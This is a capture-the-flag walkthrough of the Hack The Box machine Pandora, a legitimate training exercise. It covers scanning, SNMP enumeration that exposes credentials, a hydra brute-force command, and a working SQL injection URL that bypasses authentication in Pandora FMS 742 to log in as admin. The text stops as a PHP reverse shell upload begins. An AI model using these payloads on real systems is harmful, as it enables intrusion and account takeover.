
Hack The Box Walkthrough - Pandora
- Room: Pandora
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Pandora
- Authors:
Enumeration
I started the box by checking for opened ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.136.53:22
Open 10.129.136.53:80
Open 10.129.136.53:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-26 11:24 EDT
...
Nmap scan report for target (10.129.136.53)
Host is up, received syn-ack (0.029s latency).
Scanned at 2022-03-26 11:24:28 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPIYGoHvNFwTTboYexVGcZzbSLJQsxKopZqrHVTeF8oEIu0iqn7E5czwVkxRO/icqaDqM+AB3QQVcZSDaz//XoXsT/NzNIbb9SERrcK/n8n9or4IbXBEtXhRvltS8NABsOTuhiNo/2fdPYCVJ/HyF5YmbmtqUPols6F5y/MK2Yl3eLMOdQQeax4AWSKVAsR+iss
SZlN2rADIvpboV7YMoo3ktlHKz4hXlX6FWtfDN/ZyokDNNpgBbr7N8zJ87+QfmNuuGgmcZzxhnzJOzihBHIvdIM4oMm4IetfquYm1WKG3s5q70jMFrjp4wCyEVbxY+DcJ54xjqbaNHhVwiSWUZnAyWe4gQGziPdZH2ULY+n3iTze+8E4a6rxN3l38d1r4THoru88G56QESiy/jQ8m5+Ang77rSEaT3Fnr6rnAF5VG1+
kiA36rMIwLabnxQbAWnApRX9CHBpMdBj7v8oLhCRn7ZEoPDcD1P2AASdaDJjRMuR52YPDlUSDd8TnI/DFFs=
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNNJGh4HcK3rlrsvCbu0kASt7NLMvAUwB51UnianAKyr9H0UBYZnOkVZhIjDea3F/CxfOQeqLpanqso/EqXcT9w=
| 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOCMYY9DMj/I+Rfosf+yMuevI7VFIeeQfZSxq67EGxsb
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Play | Landing
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-favicon: Unknown favicon MD5: 115E49F9A03BB97DEB840A3FE185434C
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.00 seconds
Only SSH (22) and HTTP (80) ports are opened.
I started Ferox to scan the website for hidden files and folders.
ehogue@kali:~/Kali/OnlineCTFs/HackTheBox/Pandora$ feroxbuster -u http://panda.htb -w /usr/share/SecLists/Discovery/Web-Content/common.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://panda.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/SecLists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 307c http://panda.htb/assets => http://panda.htb/assets/
403 GET 9l 28w 274c http://panda.htb/.htpasswd
403 GET 9l 28w 274c http://panda.htb/.htaccess
403 GET 9l 28w 274c http://panda.htb/.hta
403 GET 9l 28w 274c http://panda.htb/assets/.htaccess
403 GET 9l 28w 274c http://panda.htb/assets/.htpasswd
403 GET 9l 28w 274c http://panda.htb/assets/.hta
301 GET 9l 28w 311c http://panda.htb/assets/css => http://panda.htb/assets/css/
403 GET 9l 28w 274c http://panda.htb/assets/css/.hta
403 GET 9l 28w 274c http://panda.htb/assets/css/.htaccess
403 GET 9l 28w 274c http://panda.htb/assets/css/.htpasswd
200 GET 907l 2081w 33560c http://panda.htb/index.html
301 GET 9l 28w 313c http://panda.htb/assets/fonts => http://panda.htb/assets/fonts/
403 GET 9l 28w 274c http://panda.htb/assets/fonts/.hta
403 GET 9l 28w 274c http://panda.htb/assets/fonts/.htpasswd
301 GET 9l 28w 314c http://panda.htb/assets/images => http://panda.htb/assets/images/
403 GET 9l 28w 274c http://panda.htb/assets/images/.htpasswd
403 GET 9l 28w 274c http://panda.htb/assets/images/.hta
403 GET 9l 28w 274c http://panda.htb/assets/images/.htaccess
301 GET 9l 28w 318c http://panda.htb/assets/images/404 => http://panda.htb/assets/images/404/
301 GET 9l 28w 310c http://panda.htb/assets/js => http://panda.htb/assets/js/
403 GET 9l 28w 274c http://panda.htb/assets/images/404/.hta
403 GET 9l 28w 274c http://panda.htb/assets/images/404/.htaccess
301 GET 9l 28w 320c http://panda.htb/assets/images/about => http://panda.htb/assets/images/about/
301 GET 9l 28w 321c http://panda.htb/assets/images/banner => http://panda.htb/assets/images/banner/
403 GET 9l 28w 274c http://panda.htb/assets/images/banner/.htaccess
403 GET 9l 28w 274c http://panda.htb/assets/images/banner/.hta
301 GET 9l 28w 319c http://panda.htb/assets/images/blog => http://panda.htb/assets/images/blog/
403 GET 9l 28w 274c http://panda.htb/assets/images/blog/.htpasswd
301 GET 9l 28w 321c http://panda.htb/assets/images/brands => http://panda.htb/assets/images/brands/
403 GET 9l 28w 274c http://panda.htb/assets/images/brands/.htaccess
403 GET 9l 28w 274c http://panda.htb/server-status
403 GET 9l 28w 274c http://panda.htb/assets/fonts/.htaccess
301 GET 9l 28w 318c http://panda.htb/assets/images/faq => http://panda.htb/assets/images/faq/
403 GET 9l 28w 274c http://panda.htb/assets/images/faq/.htaccess
301 GET 9l 28w 321c http://panda.htb/assets/images/footer => http://panda.htb/assets/images/footer/
403 GET 9l 28w 274c http://panda.htb/assets/images/blog/.hta
301 GET 9l 28w 319c http://panda.htb/assets/images/logo => http://panda.htb/assets/images/logo/
301 GET 9l 28w 328c http://panda.htb/assets/images/footer/brands => http://panda.htb/assets/images/footer/brands/
301 GET 9l 28w 327c http://panda.htb/assets/images/testimonials => http://panda.htb/assets/images/testimonials/
301 GET 9l 28w 319c http://panda.htb/assets/images/team => http://panda.htb/assets/images/team/
403 GET 9l 28w 274c http://panda.htb/assets/images/team/.htaccess
[####################] - 1m 75376/75376 0s found:42 errors:2069
[####################] - 27s 4711/4711 173/s http://panda.htb
[####################] - 24s 4711/4711 193/s http://panda.htb/assets
[####################] - 29s 4711/4711 168/s http://panda.htb/assets/css
[####################] - 31s 4711/4711 151/s http://panda.htb/assets/fonts
[####################] - 33s 4711/4711 147/s http://panda.htb/assets/images
[####################] - 35s 4711/4711 135/s http://panda.htb/assets/images/404
[####################] - 44s 4711/4711 106/s http://panda.htb/assets/js
[####################] - 44s 4711/4711 108/s http://panda.htb/assets/images/about
[####################] - 39s 4711/4711 119/s http://panda.htb/assets/images/banner
[####################] - 42s 4711/4711 112/s http://panda.htb/assets/images/blog
[####################] - 34s 4711/4711 136/s http://panda.htb/assets/images/brands
[####################] - 37s 4711/4711 128/s http://panda.htb/assets/images/faq
[####################] - 36s 4711/4711 130/s http://panda.htb/assets/images/footer
[####################] - 31s 4711/4711 149/s http://panda.htb/assets/images/logo
[####################] - 27s 4711/4711 173/s http://panda.htb/assets/images/testimonials
[####################] - 23s 4711/4711 209/s http://panda.htb/assets/images/team
While this was running, I launched Burp and Firefox to navigate to the site.

I spent a lot of time going through the site. Looking at the requests and responses in Burp. I went through everything Ferox had found.
There was a contact form at the bottom of the page.

I tried sending payloads for SQL Injections and Cross-Site Scripting (XSS). I could not get anything working.
I kept enumerating the machine. I tried running Ferox again with different lists. Then I tried scanning for UDP ports.
sudo nmap -sU target -oN nampUdp.txt
[sudo] password for ehogue:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-14 19:36 EDT
Nmap scan report for target (10.129.138.9)
Host is up (0.029s latency).
Not shown: 998 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 1019.74 seconds
The Simple Network Management Protocol (SNMP) port was open. I tried connecting to the port with netcat. It connected, but I had no idea how to interact with SNMP. I looked around and found a Metasploit module that could use SNMP to enumerate the machine.
$ msfconsole
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > search snmp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/snmp/aix_version normal No AIX SNMP Scanner Auxiliary Module
...
25 auxiliary/scanner/snmp/snmp_enum normal No SNMP Enumeration Module
...
Interact with a module by name or index. For example info 33, use 33 or use auxiliary/scanner/snmp/xerox_workcentre_enumusers
msf6 > use auxiliary/scanner/snmp/snmp_enum
msf6 auxiliary(scanner/snmp/snmp_enum) > options
Module options (auxiliary/scanner/snmp/snmp_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1 yes SNMP Retries
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 161 yes The target port (UDP)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf6 auxiliary(scanner/snmp/snmp_enum) > set RHOSTS target.htb
RHOSTS => target.htb
msf6 auxiliary(scanner/snmp/snmp_enum) > exploit
[+] 10.129.141.22, Connected.
[*] System information:
Host IP : 10.129.141.22
Hostname : pandora
Description : Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
Contact : Daniel
Location : Mississippi
Uptime snmp : 00:16:33.93
Uptime system : 00:16:24.44
System date : 2022-3-21 23:20:50.0
[*] Network information:
IP forwarding enabled : no
Default TTL : 64
TCP segments received : 296
TCP segments sent : 387
TCP segments retrans : 269
Input datagrams : 3544
Delivered datagrams : 3542
Output datagrams : 1744
[*] Network interfaces:
Interface : [ up ] lo
Id : 1
Mac Address : :::::
Type : softwareLoopback
Speed : 10 Mbps
MTU : 65536
In octets : 84736
Out octets : 84736
Interface : [ up ] VMware VMXNET3 Ethernet Controller
Id : 2
Mac Address : 00:50:56:b9:c6:75
Type : ethernet-csmacd
Speed : 4294 Mbps
MTU : 1500
In octets : 382127
Out octets : 167199
[*] Network IP:
Id IP Address Netmask Broadcast
2 10.129.141.22 255.255.0.0 1
1 127.0.0.1 255.0.0.0 0
[*] Routing information:
Destination Next hop Mask Metric
0.0.0.0 10.129.0.1 0.0.0.0 1
10.129.0.0 0.0.0.0 255.255.0.0 0
[*] TCP connections and listening ports:
Local address Local port Remote address Remote port State
0.0.0.0 22 0.0.0.0 0 listen
10.129.141.22 33500 1.1.1.1 53 synSent
127.0.0.1 3306 0.0.0.0 0 listen
127.0.0.53 53 0.0.0.0 0 listen
[*] Listening UDP ports:
Local address Local port
0.0.0.0 68
0.0.0.0 161
127.0.0.53 53
...
[*] Processes:
Id Status Name Path Parameters
1 runnable systemd /sbin/init maybe-ubiquity
2 runnable kthreadd
3 unknown rcu_gp
...
987 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p REDACTED'
...
1133 runnable host_check /usr/bin/host_check -u daniel -p REDACTED
...
The process list contained the credentials for a user. I tried using them to SSH to the machine.
$ ssh daniel@target
daniel@target's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 21 Mar 23:24:51 UTC 2022
System load: 0.0
Usage of /: 63.0% of 4.87GB
Memory usage: 7%
Swap usage: 0%
Processes: 227
Users logged in: 0
IPv4 address for eth0: 10.129.141.22
IPv6 address for eth0: dead:beef::250:56ff:feb9:c675
=> /boot is using 91.8% of 219MB
...
daniel@pandora:~$
Privilege Escalation
I was in the machine. But the user’s home folder did not contain a flag. There was another user named matt. They had the flag, but daniel was not allowed to read it.
I looked for ways to get access to the user matt. I started with the obvious things like looking at files in the home folder, sudo, and crontab.
daniel@pandora:~$ ls -la
total 28
drwxr-xr-x 4 daniel daniel 4096 Mar 26 15:51 .
drwxr-xr-x 4 root root 4096 Dec 7 14:32 ..
lrwxrwxrwx 1 daniel daniel 9 Jun 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 daniel daniel 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 daniel daniel 3771 Feb 25 2020 .bashrc
drwx------ 2 daniel daniel 4096 Mar 26 15:51 .cache
-rw-r--r-- 1 daniel daniel 807 Feb 25 2020 .profile
drwx------ 2 daniel daniel 4096 Dec 7 14:32 .ssh
daniel@pandora:~$ ls -la .ssh/
total 12
drwx------ 2 daniel daniel 4096 Dec 7 14:32 .
drwxr-xr-x 4 daniel daniel 4096 Mar 26 15:51 ..
-rw------- 1 daniel daniel 1 Dec 7 14:59 authorized_keys
daniel@pandora:~$ sudo -l
[sudo] password for daniel:
Sorry, user daniel may not run sudo on pandora.
daniel@pandora:~$ crontab -l
no crontab for daniel
I also search for files with the suid bit set.
daniel@pandora:~$ find / -perm /u=s 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
...
/usr/bin/pandora_backup
...
daniel@pandora:~$ ls -la /usr/bin/pandora_backup
-rwsr-x--- 1 root matt 16816 Dec 3 15:58 /usr/bin/pandora_backup
The pandora_backup file had it and was owned by root. But only matt could execute it. I kept a note about it, but I needed to keep searching for ways to escalate to matt.
When I looked at the enabled site in Apache, I found a site that was only accessible locally.
$ cat /etc/apache2/sites-enabled/pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
I opened an SSH tunnel to be able to access the site in my browser.
$ ssh -L 80:localhost:80 daniel@target
And then opened http://localhost/. I was redirected to pandora_console.

Pandora FMS is a monitoring solution written in PHP. I tried to log in with daniel’s credentials. But it gave me an error saying the user could only use the API.
I looked at the code, and I needed a user that was an admin or had the not_login flag set to false.
} else {
if (((bool) $user_in_db['is_admin'] === false)
&& ((bool) $user_in_db['not_login'] === true)
) {
// Logout.
$_REQUEST = [];
$_GET = [];
$_POST = [];
$config['auth_error'] = __('User only can use the API.');
I looked for the database credentials to try and change daniel’s user to admin. But only matt could read the configuration.
$ ls -la include/config.php
-rw------- 1 matt matt 413 Dec 3 14:06 include/config.php
I read the code to the site, trying to find flaws in the login or API code. I checked the logs that were in the same folder.
$ cat audit.log
2021-06-11 17:11:48 - admin - Logon - 192.168.220.11 - Logged in
2021-06-11 17:28:54 - admin - User management - 192.168.220.11 - Created user matt
2021-06-11 17:29:06 - admin - User management - 192.168.220.11 - Updated user matt
2021-06-11 17:29:21 - admin - User management - 192.168.220.11 - Added profile for user matt
2021-06-11 17:29:43 - admin - User management - 192.168.220.11 - Added profile for user matt
2021-06-11 17:29:56 - matt - Logon - 192.168.220.11 - Logged in
2021-06-16 23:24:12 - admin - Logon - 127.0.0.1 - Logged in
2021-06-16 23:24:40 - admin - User management - 127.0.0.1 - Updated user admin
2021-06-16 23:24:57 - admin - User management - 127.0.0.1 - Updated user matt
2021-06-17 00:09:46 - admin - Logon - 127.0.0.1 - Logged in
2021-06-17 00:11:54 - admin - User management - 127.0.0.1 - Created user daniel
2021-06-17 00:12:08 - admin - User management - 127.0.0.1 - Added profile for user daniel
2021-06-17 21:10:18 - N/A - No session - 127.0.0.1 - Trying to access without a valid session
2021-06-17 21:10:28 - N/A - No session - 127.0.0.1 - Trying to access without a valid session
2021-06-17 21:10:44 - matt - Logon - 127.0.0.1 - Logged in
This gave some potential usernames, so I tried to brute force the loging.
$ cat users.txt
admin
matt
$ hydra -l users.txt -P /usr/share/wordlists/rockyou.txt -f -u -e snr -t64 -m '/pandora_console/index.php?login=1:nick=^USER^&pass=^PASS^&login_button=Login:incorrect' localhost http-post-form
I left that running for a while with no success.
I went back to look at the site and saw version number 742. I tried searching for ‘Pandora FMS 742 exploit’. The first result was a post on vulnerabilities found in Pandora FMS 742. The next one was a repository with a script exploiting the vulnerabilities. The script exploits an SQL Injection vulnerability in the way sessions are handled in some files to log in as the admin user. Then it gets remote code execution by uploading a PHP file that executes commands passed in the test parameter and accessing the file.
I did the exploit manually to be sure I understood it better. First I navigated to http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20-. It gave me a blank page, but when I went back to the index page, I was logged in as admin.

The next step was uploading the PHP reverse shell. I went to the File Manager in Pandora.
